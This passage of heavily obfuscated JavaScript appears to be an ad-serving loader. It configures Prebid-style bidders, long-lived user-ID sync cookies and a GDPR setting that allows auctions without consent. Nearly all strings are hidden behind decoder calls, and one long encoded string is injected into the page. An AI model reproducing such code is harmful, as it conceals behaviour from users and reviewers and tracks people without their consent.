"Pk(0")](F,1)}kb[a.g]=a;for(z=d[e(3897,"ImNN")](p.Y[e(389,"$RP\x26")+"h"],1);d[e(3677,"3h[w")](z,0);z--){var K=p.Ba[z],D=K[e(3517,")zAm")+"r"];P[e(5651,"cMZ!")+e(6331,"ImNN")+e(949,"A(dG")][D]={bidCpmAdjustment:function(E,H){var y={koXLC:function(A,G){return A+G},NRdNo:h[e(6654,"rHMr")]};try{if(h[e(1768,"HFft")](h[e(4008,"#F@c")],h[e(5312,"($]k")]))U(t,y[e(1808,"cMZ!")](y[e(3909,"HFft")],v[e(5048,"eUb9")+e(3549,"mnd$")](p)));else{var v=bc[H[e(3210,"VNFn")+e(2063,"VJI\x26")]]||1;return(v&&v[e(538,
"pnn\x26")+e(4736,"isc)")+"r"]&&v[e(2519,"6J61")]&&v[e(796,"lGfP")]?h[e(4078,"pnn\x26")](v,E,H):v*E)*1}}catch(A){h[e(2225,"uj*M")](w,0,h[e(6384,"H0qz")],A)}return h[e(4636,"aYuw")](E,1)},storageAllowed:!0,sendStandardTargeting:!0};q|=p.za[z];x|=p.Ka[z];t|=p.Na[z];u|=p.Fa[z];t||u||(a.ma=0);for(n=D=0;n<k[e(3398,")zAm")+"h"];n++)if(d[e(963,"lGfP")](p.qa[z],1)||d[e(3452,"JWtW")](k[n][0],p.qa[z])&&d[e(6742,"VJI\x26")](k[n][1],p.Pa[z])){D=1;break}D&&(R&&!p.R[z]||!R&&!p.P[z]||r[e(3524,"*3*j")](K))}if(l)for(z=
d[e(5901,"bnyc")](r[e(3652,"H0qz")+"h"],1);z>=0;z--)D=r[z][e(3927,"cgCQ")+"r"],d[e(6187,"RIly")](m[D],1)&&r[e(6235,"uj*M")+"e"](z,1),m[D]=1;if(r[e(5322,"djj*")+"h"])for(m=d[e(1069,"2JIS")][e(3146,"9xF5")]("|"),z=0;;){switch(m[z++]){case "0":g[e(4388,"3Rx$")](a.g);continue;case "1":f[e(3080,"%m!M")](a);continue;case "2":x&&d[e(6793,"RIly")][e(2992,"H0qz")+"Of"](location[e(6440,"pnn\x26")])&&(l=B[d[e(6539,"P!$5")]]={sendTargetingKeys:!1,ortb:{assets:[{id:1,required:1,title:{len:80}},{id:2,required:1,
img:{type:3,w:150,h:50}},{id:3,required:!0,data:{type:1}},{id:4,required:!0,data:{type:2}}]}},l[e(734,"*3*j")+e(6254,"rHMr")+"l"]=d[e(4527,"3Rx$")]);continue;case "3":a.L={code:a.g,mediaTypes:B,bids:r};continue;case "4":b[e(961,"djj*")](a.L);continue;case "5":q&&(B[e(2093,"RIly")+"r"]={sizes:k});continue;case "6":d[e(4698,"OmSz")](t,u)&&(B[e(3435,"$RP\x26")]={context:u||a.i[e(3671,"9xF5")+e(1563,"GEB%")+e(3510,"o73l")]||a.i[e(3671,"9xF5")+"e"]||a.i[e(1633,"cMZ!")]?d[e(4518,"P!$5")]:d[e(4995,"2JIS")],
playerSize:[k[0]],mimes:[e(2818,"djj*")+e(6098,"t0Bz")],protocols:[1,2,3,4,5,6,7,8],playbackmethod:[5,6],playback_method:[d[e(2897,"ImNN")]],skip:1,minduration:1,maxduration:600,api:[1,2,3,4,5,6],linearity:1,placement:3,plcmt:2});continue}break}}}function bb(a,b,f,g){var e=c,h={AFRZf:function(k,n){return k*n},Kcdpv:function(k,n){return d[a0v(4551,"lGfP")](k,n)},Odkiu:e(2867,"cMZ!"),FVuRO:d[e(5685,"Pk(0")],ezMOG:function(k,n){return k+n},MNczd:d[e(5257,"XT[2")],rfQXb:function(k){return d[e(4178,"($]k")](k)},
qofyt:function(k,n,p,r,q,t,u){return d[e(6461,"($]k")](k,n,p,r,q,t,u)},IDzrz:function(k,n,p){return k(n,p)},cBFFp:function(k,n){return k(n)},PlVsb:function(k,n,p,r,q,t,u,x){return d[e(1310,"#F@c")](k,n,p,r,q,t,u,x)},wnMuo:function(k,n,p,r){return k(n,p,r)},NKELk:d[e(6558,"o73l")],LGwxD:function(k,n){return d[e(3895,"rHMr")](k,n)},CcOkJ:d[e(4514,"Qv5d")],FwiWi:function(k,n){return d[e(3815,"eUb9")](k,n)},Dyeqm:function(k,n){return d[e(5620,"rHMr")](k,n)},eOaMQ:d[e(6585,"cgCQ")],VqlnP:d[e(1818,"6J61")],
Dxcyn:d[e(2265,"o73l")],UbBLb:d[e(2903,"3Rx$")],PevbY:d[e(2741,"dy)2")],lbTLu:e(5829,"9r\x26B"),YbdnM:d[e(5007,"aYuw")],sdGmh:e(5308,"ImNN"),WLDEK:function(k,n,p,r){return k(n,p,r)},ihRvQ:d[e(3229,"VNFn")],FnjLh:d[e(1278,"3bBR")],lyfKe:e(1189,"isc)")+"d",CNnzf:d[e(1968,"DzX!")],uCleF:d[e(4040,"HFft")],BJbcy:d[e(4067,"t0Bz")],CfCfO:d[e(728,"mnd$")],ggmQM:e(4231,"$RP\x26"),LNZZu:d[e(3362,"A(dG")],SuvfC:e(959,"rHMr")+e(2907,"Pk(0"),tdVDr:d[e(6457,"lGfP")],RuEkC:d[e(5134,"dy)2")],lORBB:e(5694,"XT[2")+
e(5988,"uGWy")+e(5366,"9r\x26B")+e(2035,"mnd$"),WDzWg:d[e(1764,"v]mb")],MtRay:e(3980,"cMZ!")+e(614,"ImNN")+e(6522,"H0qz")+e(3993,"3h[w")+e(2928,"3Rx$")+e(5990,"djj*")+e(4197,"JWtW")+e(1053,"3bBR")+e(4640,"A(dG")+e(2737,"t0Bz")+e(6633,"lGfP")};if(b[e(2852,"VNFn")+"h"])try{if(d[e(4899,"VJI\x26")]!==d[e(5209,"OmSz")])ib?d[e(3789,"A(dG")](setTimeout,function(){var k={VtnFz:function(n,p){return h[a0v(6274,"cMZ!")](n,p)},bClRY:function(n,p){return h[a0v(3081,"isc)")](n,p)}};if(e(4422,"%m!M")!==h[e(4928,
"aYuw")])return R[e(4819,"P!$5")](k[e(1077,"cMZ!")](U[e(3594,"6J61")+"m"](),k[e(663,"Vrg3")](d,1E6)));bb(a,b,f,g)},100):(ib=1,f.Ca=0,d[e(892,"3Rx$")](setTimeout,function(){d[e(2640,"cgCQ")](wa,f)},ic),P[e(4975,"6J61")][e(2139,"dy)2")](function(){var k={tvtrd:function(K,D,E,H,y,v,A,G){return h[a0v(1951,"DzX!")](K,D,E,H,y,v,A,G)},eYSja:function(K,D,E,H){return h[a0v(1164,"aYuw")](K,D,E,H)},zKrnu:h[e(3603,"*3*j")]};if(h[e(4786,"dy)2")](h[e(3995,"uGWy")],h[e(6371,"$RP\x26")])){var n,p,r=[],q={};try{for(n=
0;h[e(2722,"uGWy")](n,b[e(3002,"Pk(0")+"h"]);n++)if(h[e(2823,"v]mb")](e(6119,"3bBR"),h[e(1380,")zAm")])){var t=na,u=k[e(2576,"3bBR")](ba,n[f],B,aa,ka,t,S,X),x=k[e(2408,"OmSz")](O,a[P+1],g,M,Z,ra,ja,oa);t[e(2411,"uGWy")+e(3003,"*3*j")+"te"](u,x)}else{var B=b[n][e(5064,"Vrg3")];for(p=0;h[e(5869,"VJI\x26")](p,B[e(5322,"djj*")+"h"]);p++)if(h[e(5596,"($]k")]!==h[e(5452,"djj*")]){var z=B[p][e(6285,"P!$5")+"r"];q[z]||(q[z]=1,r[e(3670,"uGWy")](z))}else k[e(6854,"isc)")](J,0,k[e(1715,"pnn\x26")],R)}P[e(4420,
"VNFn")+e(1508,"*3*j")+e(4035,"XT[2")]({bidders:r,config:{schain:{validation:h[e(1312,"*3*j")],config:{ver:h[e(465,"6J61")],complete:1,nodes:[{asi:e(4859,"3bBR")+e(6525,"$RP\x26")+"m",sid:h[e(3480,"vZ7Q")],hp:1}]}}}})}catch(K){if(h[e(2182,"o73l")](h[e(1329,"#F@c")],h[e(1814,"($]k")]))h[e(1107,"rHMr")](w,0,h[e(3420,"GEB%")],K);else if(L[e(1658,"ImNN")+e(5179,"isc)")+e(5578,"uj*M")]&&F[e(3244,"OmSz")+e(970,"P!$5")+e(4206,"cMZ!")][e(5769,"*3*j")+e(2649,"QAof")])(k=aa[e(2591,"v]mb")+e(4558,"%m!M")+e(4586,
"$RP\x26")][e(6500,"pnn\x26")+e(3008,"dy)2")][e(4490,"OmSz")+e(521,"bnyc")+e(1675,"eUb9")](h[e(1465,"GEB%")]))&&!k[e(2115,"3bBR")+e(5354,"P!$5")+e(6601,"aYuw")+"nt"]&&(k=K[e(4011,"3Rx$")+e(6194,"dy)2")+e(1538,"VJI\x26")](e(1798,"#F@c")),k.id=h[e(2773,"eUb9")](h[e(3322,"3Rx$")],h[e(3239,"OmSz")](I)),S[e(1825,"9r\x26B")+e(6577,"JWtW")+e(3008,"dy)2")][e(2776,"$RP\x26")+e(3576,"3h[w")+"re"](k,X),O[e(3341,"H0qz")+e(4581,"3bBR")+e(589,"VNFn")][e(3120,"vZ7Q")+e(1474,"P!$5")+"d"](a),h[e(423,"3h[w")](P,0,
k,k[e(3838,"uj*M")],0,4,0));else h[e(6530,"cMZ!")](f,B,2E3)}n={schain:{validation:e(5438,"IR04")+"t",config:{ver:h[e(1323,"cMZ!")],complete:1,nodes:[{asi:e(4751,"rHMr")+e(6570,"aYuw")+"m",sid:h[e(2997,"ImNN")],hp:1}]}},site:{page:jc},priceGranularity:$b,currency:{adServerCurrency:h[e(5090,"6J61")],defaultRates:{USD:{EUR:.851716,GBP:.746687,TRY:42.6385,RUB:80.25}}},debugging:{enabled:kc},debug:kc,rubicon:{singleRequest:!1,rendererConfig:{align:e(982,"ImNN")+"r",position:h[e(6303,"A(dG")],closeButton:!0,
label:e(419,"*3*j")+e(4888,"JWtW")+e(501,"GEB%"),collapse:!0}},userSync:{syncEnabled:!0,syncDelay:1,aliasSyncEnabled:!0,userIds:[{name:e(4745,"3bBR")+e(1954,"aYuw"),storage:{type:h[e(3553,"VNFn")],name:e(444,"$RP\x26")+e(3958,"cgCQ"),expires:360},params:{syncTime:86400}},{name:h[e(5287,"isc)")],storage:{type:h[e(3553,"VNFn")],name:h[e(5639,"($]k")],expires:365}}],filterSettings:{all:{bidders:"*",filter:e(1424,"pnn\x26")+"de"}},iframeEnabled:!0},allowActivities:{syncUser:fa,enrichEids:fa,transmitEids:fa,
fetchBids:fa,accessDevice:fa,enrichUfpd:fa,reportAnalytics:fa,transmitPreciseGeo:fa,transmitTid:fa,transmitUfpd:fa},enableTIDs:!0,deviceAccess:!0,cache:{url:h[e(6264,"aYuw")]}};rb&&(lc={cmpApi:h[e(2530,"Qv5d")],timeout:1E3,defaultGdprScope:!0,gdprApplies:rb,allowAuctionWithoutConsent:!0},n[e(3265,"2JIS")+e(5921,"pnn\x26")+e(379,"Pk(0")+"nt"]={gdpr:lc});P[e(6798,"Vrg3")+e(6529,"$RP\x26")](b);P[e(3444,"aYuw")+e(6496,"XT[2")](n);P[e(4810,"bnyc")+e(6403,"9xF5")+"s"]({bidsBackHandler:function(){h[e(2026,
"isc)")](wa,f)},timeout:mc,adUnitCodes:g});mc+=500;ic+=500}else d[e(3187,"Pk(0")](w),z[e(4479,"lGfP")]&&N[e(6903,"*3*j")](C[e(3936,"o73l")])}));else for(var l=h[e(1974,"DzX!")][e(6268,"mnd$")]("|"),m=0;;){switch(l[m++]){case "0":F.L={code:Va.g,mediaTypes:V,bids:fa};continue;case "1":if(O||a)P[e(6467,"mnd$")]={context:g||M.i[e(4379,"bnyc")+e(1988,"3h[w")+e(4988,"Qv5d")]||Z.i[e(2630,"cMZ!")+"e"]||ra.i[e(2801,"Qv5d")]?h[e(4722,"6J61")]:h[e(5234,"bnyc")],playerSize:[ja[0]],mimes:[h[e(4080,"RIly")]],protocols:[1,
2,3,4,5,6,7,8],playbackmethod:[5,6],playback_method:[h[e(936,"3bBR")]],skip:1,minduration:1,maxduration:600,api:[1,2,3,4,5,6],linearity:1,placement:3,plcmt:2};continue;case "2":O[e(3506,"eUb9")](b.g);continue;case "3":I&&(S[e(935,"9r\x26B")+"r"]={sizes:X});continue;case "4":pa[e(426,"VJI\x26")](Ba);continue;case "5":oa&&h[e(3956,"P!$5")][e(395,"Vrg3")+"Of"](ma[e(459,"#F@c")])&&(sa=da[e(1005,"isc)")+"e"]={sendTargetingKeys:!1,ortb:{assets:[{id:1,required:1,title:{len:80}},{id:2,required:1,img:{type:3,
w:150,h:50}},{id:3,required:!0,data:{type:1}},{id:4,required:!0,data:{type:2}}]}},qa[e(4948,"cMZ!")+e(1680,"isc)")+"l"]=h[e(1608,"QAof")]);continue;case "6":Ia[e(3670,"uGWy")](Ca.L);continue}break}}catch(k){d[e(5200,"HFft")](e(3919,"$RP\x26"),d[e(702,"uGWy")])?(ea.i[e(2318,"VNFn")+"e"]=d[e(3813,"QAof")](N[e(5268,"OmSz")+"s"],200)?0:C[e(6805,"cgCQ")+e(2837,"VNFn")][e(3651,"P!$5")+e(2197,"#F@c")](0,1)=="{"?Y[e(5985,"v]mb")](J[e(1976,"2JIS")+e(5316,"3Rx$")])[e(2287,"%m!M")+"e"]:L[e(5398,"6J61")+e(5316,
"3Rx$")],F.i[e(3830,"#F@c")+e(3520,"VJI\x26")+e(5748,"HFft")]=0):d[e(5598,"H0qz")](w,0,e(4852,"2JIS"),k)}}function Pa(a){var b=c;d[b(3514,"VNFn")](J,d[b(3763,"cMZ!")](d[b(2178,"Qv5d")],a.v),0,0,0)}function cb(){for(var a=c,b={aLTig:function(t,u){return d[a0v(2803,"JWtW")](t,u)},qyOVA:function(t,u){return d[a0v(3725,"IR04")](t,u)},mBiLH:d[a(3551,"uj*M")],hcVov:a(4977,"HFft"),WiMjS:function(t,u,x,B,z){return d[a(6785,"P!$5")](t,u,x,B,z)}},f=[],g=[],e=[],h=0,l=[],m,k,n,p,r;na[a(2718,"bnyc")+"h"];)if(k=
na[a(2059,"rHMr")](),k.J&&k.Z)try{if(d[a(3614,"aYuw")](d[a(1356,"%m!M")],d[a(2364,"aYuw")]))k.sa&&(d[a(1946,"isc)")](clearTimeout,k.sa),k.sa=0),p=k.m,m=k.o,d[a(1500,"3bBR")](p,1)&&k.D&&(h++,Sa(k),k.Da&&k.Da[a(2938,"W^v%")][a(2170,"Vrg3")+"ay"]===a(6621,"VNFn")&&(d[a(5450,"GEB%")](w,k,a(5531,"djj*")+a(5434,"9r\x26B")+a(832,"Vrg3")),k.Da[a(3031,"cMZ!")][a(3164,"JWtW")+"ay"]=""),k.Z=0,d[a(661,"t0Bz")](m,3)&&k.ga&&d[a(2595,"W^v%")](hb,k,f,g,e),k.L&&k.L[a(4343,"vZ7Q")]&&!k.L[a(1481,"H0qz")][a(5228,"2JIS")+
"h"]&&(k.L=0),k.lb&&d[a(6157,"IR04")](C,k.j,d[a(3119,"Pk(0")](k.jb,d[a(4735,"aYuw")])),n=0,k.ia&&!k.K&&(r=d[a(1568,"v]mb")](k.g,d[a(1392,"rHMr")]),k.G[a(4694,"IR04")+a(3158,"eUb9")]=N(r,k.l,k.u,""),W(r,function(t,u){var x={PQAts:function(B,z){return b[a0v(4828,"XT[2")](B,z)},lUQKk:function(B,z){return b[a0v(653,"pnn\x26")](B,z)},uiMXq:function(B,z,K){return B(z,K)}};if(b[a(2098,"$RP\x26")]===b[a(1355,"GEB%")]){for(e=0;x[a(1396,"6J61")](p,aa[a(3002,"Pk(0")+"h"]);t++)I=S[X],O.H||f(P),h.H&&(x[a(6865,
"HFft")](M,Z),ra.xa&&ja[a(4320,"2JIS")](oa.H),x[a(3807,"IR04")](ma,sa)),x[a(3704,"H0qz")](da,qa,0);F[a(2948,"P!$5")+"h"]&&googletag[a(945,"djj*")+"s"]()[a(3300,"*3*j")+"sh"](n)}else b[a(6755,"9xF5")](Ba,k,t,u,0)}),m=0,n=1),k.L&&(n=1,d[a(1513,"vZ7Q")](Pa,k)),k.L||(d[a(3193,"DzX!")](m,3)&&(n=1,d[a(5528,"uj*M")](U,k,8,1)),d[a(5539,"djj*")](m,4)&&(n=1,d[a(2587,"DzX!")](Pa,k),Qa(k)),d[a(2021,"Pk(0")](m,2)&&(n=1,d[a(3863,"3bBR")](Pa,k),k.oa||l[a(4127,"($]k")](k))),n||(d[a(3656,"#F@c")](w,k,d[a(4597,"QAof")](d[a(2231,
"v]mb")](d[a(633,"v]mb")],m),a(5264,"Pk(0")+a(3916,"P!$5")+"lt")),d[a(2113,"uj*M")](U,k,17,1)));else{var q=C[Y];d[a(6445,"Qv5d")](q[0],J)&&d[a(2421,"isc)")](q[1],L)&&(F[a(4320,"2JIS")](q),d[a(3213,"DzX!")](k*m,q[0]*q[1])&&(w=q[0],C=q[1]))}}catch(t){d[a(2750,"A(dG")](w,0,d[a(5138,"H0qz")],t)}Aa(l);d[a(922,"Vrg3")](bb,0,f,g,e);na[a(700,"t0Bz")+"h"]&&h&&(d[a(3377,"P!$5")](setTimeout,cb,nc),nc+=10);h&&setTimeout(ac,2E3)}function db(a,b,f){var g=c,e={oTWDg:function(p,r,q,t,u){return d[a0v(4548,"H0qz")](p,
r,q,t,u)},nMZhx:function(p,r){return p+r},zsdCG:d[g(875,"Vrg3")]},h=0;if(oc||T[g(5389,"cgCQ")+g(921,"isc)")+g(4177,"VJI\x26")+"g"])a.J|=R&&a.R||!R&&a.P,oc=1;if(a.J&&a.Z&&d[g(3736,"isc)")](a.m,2)){if(d[g(3599,"JWtW")](a.m,2))a.D=a.D||M[g(2009,"Vrg3")];else if(d[g(6253,"VJI\x26")](a.m,1)&&a.V[g(2948,"P!$5")+"h"]&&!a.D)try{var l=1E6,m,k=M[g(5471,"VJI\x26")+g(3493,"2JIS")+g(3655,"XT[2")+"l"](a.V);if(d[g(4244,"JWtW")](k[g(3317,"eUb9")+"h"],0))for(m=0;d[g(1410,"isc)")](m,k[g(3002,"Pk(0")+"h"]);m++)if(d[g(5775,
"bnyc")](d[g(6820,"GEB%")],d[g(561,"H0qz")])){var n=k[m][g(1447,"VJI\x26")+g(1938,"eUb9")+g(4450,"aYuw")+g(507,"o73l")+"t"]()[g(3304,"9xF5")];d[g(3974,"cMZ!")](n,l)&&(l=n,a.D=k[m],Xb++)}else e[g(4361,"uj*M")](N,e[g(411,"%m!M")](g(5012,"9r\x26B")+g(3717,"#F@c")+g(6259,")zAm")+g(909,"GEB%")+g(3474,"Qv5d")+g(4187,"QAof")+g(3949,"isc)")+g(1501,"OmSz")+g(3283,"W^v%"),C),0,0,0),Y[g(591,"mnd$")+g(4917,"vZ7Q")]=J[g(5619,"3Rx$")+g(2452,"($]k")]||[],L("js",new F),k(e[g(6392,"OmSz")],m)}catch(p){d[g(2973,"W^v%")](w,
a,g(1928,"RIly")+a.V,p)}a.D&&(d[g(3951,"RIly")](b,ba)&&(h=d[g(2765,"vZ7Q")](a.D[g(1912,"XT[2")+g(493,"VNFn")+g(6462,"IR04")+g(1668,"A(dG")+"t"]()[g(3705,"DzX!")],T[g(5013,"IR04")+"lY"]||0)),!ba||h<=ba)&&(na[g(1073,"$RP\x26")](a),f&&d[g(1532,"*3*j")](setTimeout,cb,1))}}function Ub(a,b){var f=c,g={QdyeT:function(e){return d[a0v(1061,"$RP\x26")](e)}};try{b===Mb&&(Nb&&clearTimeout(Nb),Nb=d[f(6890,"rHMr")](setTimeout,function(){ca=1;Y()},1E3))}catch(e){if(d[f(583,"DzX!")](d[f(3802,"v]mb")],d[f(6752,"dy)2")]))try{ba===
ta&&(e&&d[f(3053,"($]k")](ia,aa),ka=I(function(){O=1;g[f(3587,"$RP\x26")](a)},1E3))}catch(h){d[f(3522,"t0Bz")](a,0,d[f(843,"XT[2")],h)}else d[f(4302,"Qv5d")](w,0,d[f(880,"Pk(0")],e)}}function Vb(a,b,f,g){var e=c;if(e(4417,"3Rx$")===d[e(3682,"($]k")])T=0;else for(f=a[e(6082,"uj*M")+"h"];f;)b=d[e(5617,"Pk(0")](d[e(6509,"*3*j")](Math[e(1147,"QAof")+"m"](),d[e(1227,"cgCQ")](--f,1)),0),g=a[f],a[f]=a[b],a[b]=g}function ub(){for(var a=c,b=0;d[a(5241,"3bBR")](b,Z[a(671,"uGWy")+"h"]);b++)d[a(6132,"6J61")](db,
Z[b],1,0);d[a(1052,"ImNN")](cb)}function ac(){ca=1}function Y(){var a=c,b={TrWwq:d[a(4661,"%m!M")],aNEaq:d[a(5414,"3h[w")]};ja=new Date;if(ca&&!X[a(5989,"dy)2")+"le"]&&M[a(5681,"%m!M")]&&d[a(3160,"pnn\x26")](d[a(2406,"A(dG")](ja,0),5E3))try{if(ca=0,Ob||d[a(5305,"pnn\x26")](sb),Ob&&(aa||(vb=window[a(407,"cMZ!")+a(660,"uj*M")]||document[a(1930,"P!$5")][a(6240,"GEB%")+a(4185,"JWtW")+"h"],Da=window[a(1229,"Pk(0")+a(2205,"GEB%")+"t"]||document[a(848,"aYuw")][a(2895,"rHMr")+a(3823,"$RP\x26")+"ht"],d[a(6815,
"H0qz")](d[a(3850,"isc)")][a(2489,"9xF5")+"Of"](M[a(4087,"XT[2")+a(2558,"3h[w")]),-1)&&(aa=1,d[a(3272,"uGWy")](Za),ja=M[a(5526,"9r\x26B")+a(6341,"t0Bz")+a(6329,"uGWy")](a(3262,"3Rx$")),ja[a(6229,"ImNN")]=d[a(3820,")zAm")],ja[a(6221,"cMZ!")+a(5941,"%m!M")+"d"](M[a(621,"W^v%")+a(2880,"VNFn")+a(1338,"cMZ!")](a(6311,"pnn\x26")+a(2128,"W^v%")+a(4686,"VJI\x26")+a(2046,")zAm")+a(5187,"ImNN")+a(5075,"6J61")+a(1525,"H0qz")+a(2122,"uj*M")+a(2526,"rHMr")+a(766,"3bBR")+a(6758,"H0qz")+a(5611,"Pk(0")+a(5813,"H0qz")+
a(6605,")zAm")+a(1578,"o73l")+a(677,"uj*M")+a(4079,"o73l")+a(2933,"lGfP")+a(1480,"3Rx$")+a(417,"ImNN")+a(5857,"rHMr")+a(3874,"dy)2")+a(5178,"lGfP")+a(2363,"vZ7Q")+a(1651,"XT[2")+a(3114,"($]k")+a(1747,"rHMr")+a(5394,"isc)")+a(6129,"Qv5d")+a(4979,"rHMr")+a(2304,"ImNN")+a(604,"RIly")+a(6749,"XT[2")+a(3814,"bnyc")+a(5473,"pnn\x26")+a(4199,"Qv5d")+a(4992,"dy)2")+a(5352,"uGWy")+a(2457,"3Rx$")+a(2416,"IR04")+a(5158,"JWtW")+a(2154,"GEB%")+a(5963,"RIly")+a(1986,"QAof")+a(6023,"3Rx$")+a(6592,"9r\x26B")+a(3560,
"#F@c")+a(3033,"9r\x26B")+a(6016,"djj*")+a(4969,"rHMr")+a(5900,"2JIS")+a(3779,"Vrg3")+a(4676,"$RP\x26")+a(554,"H0qz")+a(6711,"3h[w")+a(2268,"isc)")+a(4313,"W^v%")+a(2275,"uj*M")+a(5448,"6J61")+a(4812,"9xF5")+a(3371,"IR04")+a(6037,"#F@c")+a(3898,"t0Bz")+a(6029,"#F@c")+a(5928,"eUb9")+a(827,")zAm")+a(2977,"9r\x26B")+a(5476,"XT[2")+a(3405,"dy)2")+a(2946,"H0qz")+a(1816,"QAof")+a(3540,"OmSz")+a(2660,"RIly")+a(5791,"QAof")+a(1518,"Pk(0")+a(4355,"uj*M")+a(515,"isc)")+a(4448,"($]k")+a(6656,"H0qz")+a(888,"t0Bz")+
a(2679,"RIly")+a(5904,"($]k")+a(4951,"eUb9")+a(1896,"HFft")+a(2557,"A(dG")+a(1530,"v]mb")+a(3645,"mnd$")+a(3418,"W^v%")+a(5563,"OmSz")+a(4707,"Pk(0")+a(5364,"Vrg3")+a(5898,"9xF5")+a(4886,"uGWy")+a(5133,"uGWy")+a(4418,"3Rx$")+a(1560,"ImNN")+a(414,"uGWy")+a(686,"t0Bz")+a(5955,"3bBR")+a(917,"o73l")+a(6125,"A(dG")+a(3901,"%m!M")+a(3415,"JWtW")+a(5514,"Pk(0")+a(4710,"Pk(0")+a(5950,"*3*j")+a(4108,"eUb9")+a(744,"djj*")+a(992,"Vrg3")+a(3307,"JWtW")+a(5908,"Qv5d")+a(5960,"GEB%")+a(3404,"2JIS")+a(944,"9r\x26B")+
a(1212,"JWtW")+a(1872,"6J61")+a(4063,")zAm")+a(6086,"P!$5")+a(997,"o73l")+a(6351,"uGWy")+a(1821,"3Rx$")+a(1351,"2JIS")+a(6128,"dy)2")+a(1745,"%m!M")+a(3220,"pnn\x26")+a(6857,"Vrg3")+a(3904,"ImNN")+a(3697,"v]mb")+a(441,"dy)2")+a(6597,"2JIS")+a(5071,"Vrg3")+a(5445,"XT[2")+a(3070,"OmSz")+a(1068,"ImNN")+a(4492,"isc)")+a(6104,"3bBR")+a(5506,"djj*")+a(2694,"cMZ!")+a(5930,"#F@c")+a(4102,"$RP\x26")+a(4348,"isc)")+a(2844,"v]mb")+a(4837,"mnd$")+a(2673,"3h[w")+a(4822,"aYuw")+a(6004,"A(dG")+a(799,"o73l")+a(1560,
"ImNN")+a(5770,"3h[w")+a(5891,"XT[2")+a(5923,"HFft")+a(810,"Vrg3")+a(1679,"cgCQ")+a(2180,"o73l")+a(2829,"H0qz")+a(2964,"QAof")+a(4097,"ImNN")+a(2681,"A(dG")+a(4216,"DzX!")+a(1075,"o73l")+a(5421,"JWtW")+a(6343,"cMZ!")+a(3264,"dy)2")+a(1832,"djj*")+a(915,"o73l")+a(5634,"#F@c")+a(3149,"3h[w")+a(4862,"uj*M")+a(486,"3h[w")+a(5892,"2JIS")+a(3941,"rHMr")+a(4172,"cMZ!")+a(5044,"lGfP")+a(826,"ImNN")+a(4534,"v]mb")+a(3037,"VNFn")+a(6218,"3bBR")+a(5041,"isc)")+a(430,"RIly")+a(6077,"Pk(0")+a(2584,"RIly")+a(6357,
"vZ7Q")+a(5976,"uj*M")+a(565,"dy)2")+a(4237,"dy)2")+a(3402,"W^v%")+a(1136,"VJI\x26")+a(2906,"Pk(0")+a(4961,"OmSz")+a(4881,"Vrg3")+a(6415,"GEB%")+a(1610,"v]mb")+a(4583,"Pk(0")+a(5653,"$RP\x26")+a(4015,"%m!M")+a(1506,"3h[w")+a(1315,"6J61")+a(1607,"cgCQ")+a(1234,"IR04")+a(2207,"QAof")+(a(2516,"H0qz")+a(800,"3h[w")+a(5294,"W^v%")+a(3143,"Vrg3")+a(5544,"ImNN")+a(2999,"#F@c")+a(5267,"dy)2")+a(1770,"ImNN")+a(2419,"cMZ!")+a(1412,"*3*j")+a(6026,"GEB%")+a(4066,"9r\x26B")+a(1797,"*3*j")+a(5039,"OmSz")+a(5198,
"uj*M")+a(1615,"ImNN")+a(5380,"H0qz")+a(1479,"pnn\x26")+a(1059,"Pk(0")+a(1670,"aYuw")+a(3865,"QAof")+a(4414,"XT[2")+a(2879,"Qv5d")+a(4922,"($]k")+a(738,"GEB%")+a(6296,"VJI\x26")+a(1557,"o73l")+a(3537,")zAm")+a(6775,"%m!M")+a(5100,"dy)2")+a(4236,"aYuw")+a(3970,"uj*M")+a(2713,"3Rx$")+a(808,"bnyc")+a(6507,"DzX!")+a(5139,"aYuw")+a(2862,"ImNN")+a(5360,"9xF5")+a(781,"*3*j")+a(2885,"%m!M")+a(5277,"pnn\x26")+a(652,"RIly")+a(2667,"aYuw")+a(524,"eUb9")+a(1704,"uj*M")+a(5823,"3Rx$")+a(5158,"JWtW")+a(6012,"P!$5")+
a(6860,"3h[w")+a(2784,"($]k")+a(6344,")zAm")+a(838,"*3*j")+a(5323,"W^v%")+a(404,"dy)2")+a(1074,"%m!M")+a(1204,"vZ7Q")+a(2023,"VJI\x26")+a(5467,"W^v%")+a(891,"isc)")+a(2855,"HFft")+a(4894,"P!$5")+a(3306,"uj*M")+a(2863,"QAof")+a(3082,"*3*j")+a(1205,"o73l")+a(2885,"%m!M")+a(5440,"9r\x26B")+a(860,"XT[2")+a(6211,"QAof")+a(2467,"Pk(0")+a(3632,"cgCQ")+a(2480,"Pk(0")+a(887,"9xF5")+a(3537,")zAm")+a(5511,"ImNN")+a(5436,"3h[w")+a(2460,"*3*j")+a(2100,"uGWy")+a(953,"t0Bz")+a(5707,"v]mb")+a(5757,"ImNN")+a(761,
"IR04")+a(3410,"W^v%")+a(6308,"JWtW")+a(1527,"Vrg3")+a(2314,"W^v%")+a(2343,"lGfP")+a(4905,"A(dG")+a(6168,"*3*j")+a(4382,"VJI\x26")+a(4776,"cMZ!")+a(3126,"eUb9")+a(6084,"A(dG")+a(2845,"IR04")+a(4307,"W^v%")+a(1180,"vZ7Q")+a(4430,"3Rx$")+a(1782,"dy)2")+a(5258,"eUb9")+a(1348,"dy)2")+a(4137,"H0qz")+a(730,"6J61")+a(6206,"ImNN")+a(2418,"Pk(0")+a(5588,"HFft")+a(5512,"vZ7Q")+a(5076,"rHMr")+a(4892,"RIly")+a(515,"isc)")+a(3687,"DzX!")+a(6019,"IR04")+a(6649,"HFft")+a(4395,"o73l")+a(4363,"3h[w")+a(4274,"dy)2")+
a(5630,"dy)2")+a(2277,"cMZ!")+a(2905,"isc)")+a(5918,"ImNN")+a(1671,"dy)2")+a(3828,"#F@c")+a(2168,"3Rx$")+a(421,"H0qz")+a(1021,"A(dG")+a(1588,"3bBR")+a(4135,"dy)2")+a(1441,"%m!M")+a(1799,"3h[w")+a(3786,"lGfP")+a(6053,"VNFn")+a(437,"Pk(0")+a(2712,"$RP\x26")+a(4328,"t0Bz")+a(1150,"HFft")+a(2194,"v]mb")+a(6618,"vZ7Q")+a(3735,"2JIS")+a(3628,"#F@c")+a(767,"cgCQ")+a(6215,")zAm")+a(4568,"vZ7Q")+a(4498,"QAof")+a(5907,"pnn\x26")+a(1208,"9xF5")+a(4604,"3bBR")+a(962,"HFft")+a(6345,"W^v%")+a(2428,"QAof")+a(609,
